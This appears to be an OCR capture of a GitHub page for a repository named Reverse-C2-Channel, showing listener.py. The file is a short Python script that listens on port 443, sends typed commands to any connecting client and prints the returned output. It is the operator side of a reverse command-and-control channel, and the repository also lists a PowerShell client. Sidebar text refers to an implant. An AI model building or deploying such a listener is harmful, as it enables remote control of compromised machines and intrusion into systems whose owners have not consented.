 GitHub - TheWover/donut: Gen
Reverse-C2-Channel/listener.py
https://github.com/lsecqt/Reverse-C2-Channel/blob/main/listener.py
Product
Solutions
Open Source
Pricing
Search or jump to...
/
Sign in
Sign up
lsecqt / Reverse-C2-Channel
Public
Notifications
Fork 4
Star 4
Code
Issues
Pull requests
Actions
Projects
Security
Insights
Files
main
Go to file
README.md
client.ps1
listener.py
Reverse-C2-Channel / listener.py
lsecqt Initial #2
aa74eff · 10 months ago
History
Code
Blame
19 lines (17 loc) · 497 Bytes
Raw
1 import socket
2
3 HOST = "0.0.0.0"
4 PORT = 443
5
6 with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
7 s.bind((HOST, PORT))
8 s.listen()
9 while(True):
10 print("Listening ...")
11 conn, addr = s.accept()
12 with conn:
13 print(f"Connected by {addr}")
14 cmd = input("Enter cmd ")
15 cmd = cmd + '\n'
16 cmdRequest = cmd.encode()
17 conn.sendall(cmdRequest)
18 cmdOutput = conn.recv(1024)
19 print(cmdOutput)
Symbols
Find definitions and references for functions and other symbols in
this file by clicking a symbol below or in the code.
Filter symbols
const HOST
const PORT
Reverse-C2-Chann...
implant - Microsoft...
4:58 AM
8/31/2023